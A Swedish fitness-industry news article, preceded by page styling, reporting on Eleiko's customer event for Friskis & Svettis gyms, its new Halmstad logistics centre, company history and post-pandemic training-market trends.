.td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/&title=Trendspaning+fr%C3%A5n+Eleikos+kundevent+Friskisdagarna" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsweatybusiness.se%2Ftrendspaning-fran-eleikos-kundevent-friskisdagarna%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Trendspaning+fr%C3%A5n+Eleikos+kundevent+Friskisdagarna %0A%0A https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Trendspaning från Eleikos kundevent Friskisdagarna&body=https://sweatybusiness.se/trendspaning-fran-eleikos-kundevent-friskisdagarna/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_JohanArnerlind_.jpg" data-caption=""><img width="696" height="465" class="entry-thumb td-modal-image" src="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_JohanArnerlind_-696x465.jpg" srcset="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_JohanArnerlind_-696x465.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_JohanArnerlind_-300x200.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_JohanArnerlind_-1024x684.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_JohanArnerlind_-768x513.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_JohanArnerlind_-1068x713.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_JohanArnerlind_-629x420.jpg 629w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_JohanArnerlind_.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Eleiko_JohanArnerlind_"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_2">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://sweatybusiness.se/connected-health-fitness-summit-kommer-till-london/"><img src=""/></a></div> </div>
<p><strong>Eventen i träningsbranschen har verkligen tagit rejäl fart efter pandemitorkan. Häromveckan genomförde Halmstadsbaserade <a href="https://eleiko.com/en-se" target="_blank" rel="noreferrer noopener">Eleiko</a> ett uppskattat kundevent för Friskis &amp; Svettis-anläggningar i dagarna två. Sweaty Business var på plats och delar en del branschspaningar från eventet.</strong></p>



<p>Eleikos nya logistikcenter i utkanten av Halmstad är en imponerande syn som tornar upp sig likt ett stort rymdskepp bland övriga byggnader. Logistikcentret kommer att bli drygt 18 000 kvadratmeter stort och byggs på en tomt intill Eleikos huvudkontor. Satsningen, som ska tas i bruk redan i november, är en viktig del i företagets långsiktiga strategi för fortsätt tillväxt samt optimerad servicegrad och kundupplevelse.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://sweatybusiness.se/wp-content/uploads/2021/06/Eleiko_Logistic_Center_Halmstad-1024x683.jpg" alt="" class="wp-image-7029" srcset="https://sweatybusiness.se/wp-content/uploads/2021/06/Eleiko_Logistic_Center_Halmstad-1024x683.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2021/06/Eleiko_Logistic_Center_Halmstad-300x200.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2021/06/Eleiko_Logistic_Center_Halmstad-768x512.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2021/06/Eleiko_Logistic_Center_Halmstad-696x464.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2021/06/Eleiko_Logistic_Center_Halmstad-1068x712.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2021/06/Eleiko_Logistic_Center_Halmstad-630x420.jpg 630w, https://sweatybusiness.se/wp-content/uploads/2021/06/Eleiko_Logistic_Center_Halmstad.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Det händer mycket inom Eleiko &#8211; förutom storsatsningen på logistikcentret blev företaget nyligen nordisk partner till Peloton Commercial gällande distribution av produkter från det globala varumärket Precor, dessutom satsar företaget på en stark organisation, ett arbete som inleddes för ett par år sedan och fortsätter i takt med att verksamheten växer.</p>



<p>– ”Vi har sedan en tid tillbaka investerat rejält i servicesidan av vår verksamhet för att kunna supportera och stötta våra kunder på bästa sätt. Tillsammans med Precor ser vi ännu större möjligheter att hjälpa våra kunder att växa och utveckla sin verksamhet samtidigt som vi fortsätter att rekrytera på både service- och säljsidan”, kommenterade <strong>Johan Arnerlind,</strong> landschef Eleiko Sverige, Danmark och Finland.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="570" src="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskisevent_Erik_Blomberg-1024x570.jpg" alt="" class="wp-image-9897" srcset="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskisevent_Erik_Blomberg-1024x570.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskisevent_Erik_Blomberg-300x167.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskisevent_Erik_Blomberg-768x428.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskisevent_Erik_Blomberg-696x387.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskisevent_Erik_Blomberg-1068x595.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskisevent_Erik_Blomberg-754x420.jpg 754w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_Friskisevent_Erik_Blomberg.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption><em>Erik Blomberg</em></figcaption></figure>



<p>Eleikos VD, <strong>Erik Blomberg</strong>, inledde hela eventet med ett tal om företagets nuläge och framtid samt delade med sig av trendspaningar från träningsmarknaden:</p>



<h2 class="wp-block-heading"><strong>Svenskt och hållbart</strong></h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="684" src="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_skivstång_Friskis-1024x684.jpg" alt="" class="wp-image-9905" srcset="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_skivstång_Friskis-1024x684.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_skivstång_Friskis-300x200.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_skivstång_Friskis-768x513.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_skivstång_Friskis-696x465.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_skivstång_Friskis-1068x713.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_skivstång_Friskis-629x420.jpg 629w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_skivstång_Friskis.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Eleikos resa inom träningsvärlden började med skivstänger i toppklass för professionella lyftare. Sedan dess har företaget expanderat till att utrusta passionerade lyftare överallt. Men det inte alla kanske känner till är att ”allt” började med ett våffeljärn.</p>



<p>För 60 år sedan tillverkade Eleiko små elektriska apparater, bland annat våffeljärn. 1957 kom vår dåvarande produktionschef Herr Hellström, en hängiven tyngdlyftare som hade fått nog av att skivstänger böjdes eller gick av, med en inspirerande idé till dåvarande VD Tyra Johansson — att tillverka en bättre skivstång i Eleikos fabrik.</p>



<p>Skivstången utvecklades av unikt, svenskt stål med lättring inspirerat av mönstret från ett våffeljärn.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="684" src="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_friskis_skivstång-1024x684.jpg" alt="" class="wp-image-9898" srcset="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_friskis_skivstång-1024x684.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_friskis_skivstång-300x200.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_friskis_skivstång-768x513.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_friskis_skivstång-696x465.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_friskis_skivstång-1068x713.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_friskis_skivstång-629x420.jpg 629w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_friskis_skivstång.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>Eleikos stål är ultrarent stål, som nu också är ett av de mest gröna i världen. Förbättrade och renare tillverkningsprocesser minskar deras miljöpåverkan. Företaget arbetar fokuserat på att designa och tillverka produkter som håller över tid. Att göra kvalitetsprodukter byggda för en livstid gynnar kunderna och minimerar miljöpåverkan förenat med kassering. Företaget är bland annat ISO 14001-certifierade, vilket är den mest erkända internationella standarden för miljöledningssystem och som används globalt.</p>



<h2 class="wp-block-heading"><strong>Omvärldstrender</strong></h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="584" src="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_friskis_Magnus_BrianvandenBrink_OskarRagvald-1024x584.jpg" alt="" class="wp-image-9903" srcset="https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_friskis_Magnus_BrianvandenBrink_OskarRagvald-1024x584.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_friskis_Magnus_BrianvandenBrink_OskarRagvald-300x171.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_friskis_Magnus_BrianvandenBrink_OskarRagvald-768x438.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_friskis_Magnus_BrianvandenBrink_OskarRagvald-696x397.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_friskis_Magnus_BrianvandenBrink_OskarRagvald-1068x609.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_friskis_Magnus_BrianvandenBrink_OskarRagvald-737x420.jpg 737w, https://sweatybusiness.se/wp-content/uploads/2022/10/Eleiko_friskis_Magnus_BrianvandenBrink_OskarRagvald.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>| <em>Paneldiskussion med moderator <strong>P-O Osbeck</strong> och paneldeltagare <strong>Magnus Strömberg</strong> (Friskis), <strong>Brian van den Brink</strong> (Sweaty Business) och <strong>Oskar Ragvald</strong> (Eleiko)</em> |</figcaption></figure>



<p><strong>Utmaningarna hopar sig</strong>… Vi upplever en tid av händelser som formar allas vår vardag; Covid-pandemi, Rysslands invasion av Ukraina, inflation, lågkonjuktur och energikris.</p>



<p><strong>Påverkar vår bransch</strong>… Gymmen tog stryk under pandemin och fick se både träning i hemmet och utomhusaktiviteter ta stor plats. Globalt såg vi en del stora aktörer gå konkurs, till exempel klassiska Gold’s Gym, den traditionella gymupplevelsen såg sig utmanad som aldrig tidigare förr.</p>



<p><strong>Hemmaträningen blomstrade</strong>… I takt med att många länder under långa perioder införde lockdowns och starka restriktioner kring hur människor fick, eller inte fick, röra sig utanför hemmet så exploderade efterfrågan på träningslösningar i hemmet. Träningsutrustning för hemmabruk, streaming av träning och hälsa och hälsoappar nådde oanade höjder. Träningstjänster för hemmabruk såg värderingar som ingen kunnat förutse…</p>



<p><strong>Big Tech äntrade marknaden på riktigt</strong>… De största techjättarna, kallas ibland FAMGA (Facebook, Apple, Microsoft, Google och Amazon) tog alla stora steg in på tränings- och hälsomarknaden. Apple lanserade sin hemmaträningstjänst <a href="https://sweatybusiness.se/apple-har-lanserat-sin-onlinetraningsplattform-apple-innehallande-over-200-olika-traningspass/">Apple Fitness+</a>, Google köpte strax innan pandemin upp wearables-företaget Fitbit, Facebook blev en av de största streamingplattformarna för träning med mera.</p>



<p><strong>Gymmen lever i högsta grad</strong>… Även om återhämtningen efter pandemin inte gått lika snabbt som många önskat så är trenden globalt att återhämtningen är på god väg. Färska siffror från bl a IHRSA och Mindbody visar att gymbesöken stadigt ökar och att frekvensen är högre än innan pandemin.</p>



